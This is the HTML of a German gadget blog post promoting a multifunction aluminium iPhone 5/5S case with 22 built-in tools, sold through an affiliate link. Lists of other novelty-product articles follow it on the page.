                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/&amp;=Multifunktionswerkzeug iPhone Hülle" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Multifunktionswerkzeug iPhone Hülle%20-%20https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_iPhone_hülle.jpg&amp;description=Multifunktionswerkzeug iPhone Hülle" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Multifunktionswerkzeug iPhone Hülle&amp;body=https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/ Multifunktionswerkzeug iPhone Hülle Das Leben kann manchmal ziemlich unvorhersehbar sein. Glücklicherweise werden Sie in Zukunft [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/multifunktionswerkzeug-iphone-huelle/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Multifunktionswerkzeug iPhone Hülle</h1>
<p>Das Leben kann manchmal ziemlich unvorhersehbar sein. Glücklicherweise werden Sie in Zukunft für alle Situationen vorbereitet sein, dank der Multifunktions-iPhone-Hülle. Ob Sie sich durch Stacheldraht schneiden müssen, oder einen Speer zum Jagen schnitzen müssen eines der 22 Funktionen der iPhone Hülle wird Ihnen behilflich sein.</p>
<p>MacGyver hätte dieses Multifunktionswerkzeug mit Sicherheit auch gerne gehabt.</p>
<ul>
<li>Ihre iPhone Hülle wird mit der Multifunktionshülle zum Schweizer Taschenmesser</li>
<li>22 Werkzeuge sind in das Werkzeug integriert, welches eine Säge, einen Schraubendreher sowie einen Flaschenöffner integriert hat</li>
<li>Die Schutzhülle fügt nur 5 mm mehr Breite hinzu und hat ein Gesamtgewicht von weniger als 100g</li>
<li>Hergestellt aus robustem Flugzeugaluminium</li>
<li>Geeignet für iPhone 5/5S. Schwarz / Schwarz</li>
</ul>
<p>Preis: <span class="olpCondLink"><span class="price">EUR 79,99 <a href="https://amzn.to/3LwK2bm" class="broken_link">-&gt;mehr Informationen&lt;-</a><br />
</span></span></p>
<p><a href="https://amzn.to/3LwK2bm" class="broken_link"><img fetchpriority="high" decoding="async" width="1500" height="997" class="alignnone wp-image-717" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20997'%3E%3C/svg%3E" data-fslightbox="gallery1" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_hülle_iPhone.jpg"><noscript><img fetchpriority="high" decoding="async" width="1500" height="997" class="alignnone wp-image-717" src="http://darumbinichblank.de/wp-content/uploads/2014/12/multifunktions_hülle_iPhone.jpg" data-fslightbox="gallery1"></noscript></a></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/cover/" rel="tag">cover</a> &middot; <a href="https://darumbinichblank.de/tag/huelle/" rel="tag">hülle</a> &middot; <a href="https://darumbinichblank.de/tag/iphone/" rel="tag">iPhone</a> &middot; <a href="https://darumbinichblank.de/tag/multi/" rel="tag">multi</a> &middot; <a href="https://darumbinichblank.de/tag/tool/" rel="tag">tool</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/gadgets/" rel="category tag">Gadgets</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="tragbare Toilette und Schutz" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/tragbare-Toilette-und-Schutz-1.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/multifunktionale-campingtoiletten-umkleide-dusch-und-badezelt/">Multifunktionale Campingtoiletten-, Umkleide-, Dusch- und Badezelt</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Fensterschienenbürste" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Fensterschienenbuerste.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/universelle-fensterschienen-reinigungsburste/">Universelle Fensterschienen-Reinigungsbürste</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/wasserabweisender-haarschneideumhang/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Wasserabweisender Rasierumhang" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Wasserabweisender Rasierumhang" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Wasserabweisender-Rasierumhang.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/wasserabweisender-haarschneideumhang/">Wasserabweisender Haarschneideumhang</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/reinigungsburste-fur-kabellose-headsets/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Reinigungsbürste für Headsets" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Reinigungsbürste für Headsets" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Reinigungsbuerste-fuer-Headsets.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/reinigungsburste-fur-kabellose-headsets/">Reinigungsbürste Für Kabellose Headsets</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1571 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-wasabi tag-zahnpasta">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wasabi Zahnpasta</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="223" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" /><noscript><img width="223" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wasabi-zahnpasta/">Wasabi Zahnpasta</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1698 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cover tag-huelle tag-iphone tag-ohr tag-spock">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Spockohr iPhone Hülle</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="197" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20197%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Spock_Ohr_iphone_hülle.jpg" /><noscript><img width="197" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Spock_Ohr_iphone_hülle.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/spockohr-iphone-huelle/">Spockohr iPhone Hülle</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1682 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-hunde tag-regenschirm">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hunde Regenschirm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="110" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Hunde_regenschirm.jpg" /><noscript><img width="110" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Hunde_regenschirm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hunde-regenschirm/">Hunde Regenschirm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1357 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-armbanduhr tag-gegenwart tag-uhr">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Future Present Past Uhr</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
